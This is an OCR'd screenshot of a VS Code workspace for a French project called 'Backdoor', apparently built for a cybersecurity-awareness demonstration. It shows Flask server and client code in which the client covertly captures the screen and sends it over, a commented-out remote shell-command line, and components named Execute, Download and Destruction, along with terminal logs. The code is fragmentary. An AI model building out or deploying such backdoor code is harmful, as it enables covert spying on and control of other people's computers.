 File Edit Selection View Go Run Terminal Help
Backdoor
EXPLORER
BACKDOOR
back-end
client
__pycache__
temporary
fonctions.py U
server_flask.py U
socket_client.py M
serveur
__pycache__
fichiers recçus
lanceur_server.py U
server.py M
socket_serveur.py M
backdoorEnv
front-end
node_modules
public
src
APIServices
APIContext.jsx
APIServices.jsx
assets
components
Destruction
Display
Display.jsx M
Display.module.scss
Download
Execute
Header
Navigation
Navigation.jsx M
ScreenShot
ScreenShot.jsx
Layouts
ButtonBar
Content
OUTLINE
TIMELINE
11
1
server.py M
lanceur_server.py U
back-end > serveur > server.py > screeshot
24 @app.route("/go_back", methods=["POST", "GET"])
25 def go_back():
26 # try:
27 result = requests.get("http://localhost:12001/go_back")
28 print(result.content.decode())
29 return result.content
30
31
32 # screenshot
33 @app.route("/screenshot", methods=["POST", "GET"])
34 def screeshot():
35 filename = "Capture_" + datetime.datetime.strftime(datetime.datetime.now(),
36 # try:
37 image = requests.get("http://localhost:12001/screenshot")
38 # Chemin du dossier contenant le script actuel
39 print(image.content)
40 base_dir = os.path.dirname(os.path.abspath(__file__))
41 dir = base_dir + "\\fichiers recçus\\"
42 f = open(dir + filename, "wb")
43 f.write(image.content)
44 f.close()
45 return filename + " enregistré avec succès!"
46 # except:
47 # return "Erreur lors de la capture d'écran"
48
49 if __name__ == "__main__":
50 app.run(host="localhost", port=12000)
51
52
53
54
server_flask.py U
socket_client.py M
fonctions.py U
server_flask.py > screeshot
24 resultat = fonctions.lister_contenu().encode()
25 return resultat
26 # response = subprocess.run(command.decode(), shell = True, capture_output =
27 # error = response.stderr
28 # out = response.stdout
29 # return out if out else error
30
31
32 # screenshot
33 @app.route("/screenshot", methods=["GET", "POST"])
34 def screeshot():
35 filename = "Capture_" + datetime.datetime.strftime(datetime.datetime.now(),
36 base_dir = os.path.dirname(os.path.abspath(__file__))
37 dir = base_dir + "\\client\\temporary\\"
38 capture = ImageGrab.grab()
39 capture.save(dir + filename, "PNG")
40 time.sleep(1)
41 f = open(dir + filename, "rb")
42
43
44 response = f.read()
45 f.close()
46 os.remove(dir + filename)
47 return response
48
49
50 if __name__ == "__main__":
51 app.run(host="localhost", port=12001)
52
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
98q\xd4&,\x16+"2\x9a\xc5b\xf5p\xef?\x15i\x1d\x17\x9fH\xed\x91\xdaD*m\x1b\x862\xb5J\x85
\\\xab\xd5\x05\x06\x85\xc8er{\xbb\xeb\xe1d\xa06\x8f\x88\x8a\xa1"zT\xbd\xe6\x88\xa8\x98
\xc1\n\x01\xdf(\xbe\xee\xe2\xea:aR\x8a\xcd0k\x97C\r\x00\x11\x91c\xd5j\xb5\xcd:\x0c\x03
\xa1\xd1hn\x14\x17\x06\x05\x87P;\xa2\x0e\x88\xd8\xdd\x03\x008\x1c\xce\x88$\xff\xc2\xf0
\xfe\x90vaJN\x87\x91;\x02T\x99\x1a\xea\x87\x8bZb\xf9\x13m\xc9\xdb\xc77$4\x9cz\x1c\x119
\x16z\x9b\xd9\xf2f\xa4(;{\xbeL\xe3\x13?\xac1h\x8c>#\x84\xfa\xc7\xd7\xd7g\xe6\xf4i--\xa
127.0.0.1 - - [10/Dec/2023 13:52:08] "GET /screenshot HTTP/1.1" 200 -
client -%- serveur -%-
127.0.0.1 - - [10/Dec/2023 13:52:13] "GET /get_current_dir HTTP/1.1" 200 -
fonctions.py@ -%- server_flask.py@ -%- socket_client.py@ -%- temporary -%- __pycache__
-%-
127.0.0.1 - - [10/Dec/2023 13:53:00] "GET /get_current_dir HTTP/1.1" 200 -
client -%- serveur -%-
127.0.0.1 - - [10/Dec/2023 13:53:04] "GET /go_back HTTP/1.1" 200 -
127.0.0.1 - - [10/Dec/2023 13:52:08] "GET /screenshot HTTP/1.1" 200 -
127.0.0.1 - - [10/Dec/2023 13:52:13] "GET /get_current_dir HTTP/1.1" 200 -
FLO@PC-FLO MINGW64 /k/VSCode/Projets_pro/parlonsPC/sensibilisation cybersécurité/Backdoo
r/back-end/client (main)
$ python server_flask.py
* Serving Flask app 'server_flask'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a p
roduction WSGI server instead.
* Running on http://localhost:12001
Press CTRL+C to quit
127.0.0.1 - - [10/Dec/2023 13:53:00] "GET /get_current_dir HTTP/1.1" 200 -
127.0.0.1 - - [10/Dec/2023 13:53:04] "GET /go_back HTTP/1.1" 200 -
Python Debu...
python
Activer Windows
Accédez aux paramètres pour activer Windows.
main* 0 0 0
Ln 39, Col 21 Spaces: 4 UTF-8 CRLF Python 3.7.9 64-bit Go Live
Taper ici pour
20
1
1
15°C Très ensoleillé
13:53
10/12/2023
23